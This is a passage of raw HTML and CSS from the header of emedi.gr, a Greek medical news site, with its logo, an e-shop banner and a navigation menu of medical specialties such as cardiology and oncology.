</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina.png" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.emedishop.gr" target="_blank">
  <img align="center" src="https://www.emedi.gr/wp-content/uploads/2022/03/eshop2.jpg"/>
</a>


</div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36398"><a href="index.php"><div class="tdb-menu-item-text">Αρχική</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36371 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κλασική Ιατρική</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Αγγειοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αιματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ακτινοθεραπεία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αλλεργιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αναισθησιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γαστρεντερολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Γηριατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γυναικολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Δερματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ενδοκρινολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ιστορία και ιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Καρδιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Καρδιοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κτηνιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Λοιμωξιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Μεταμοσχεύσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νευρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Νευροχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νεφρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ογκολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Οδοντιατρική</div></a></li>
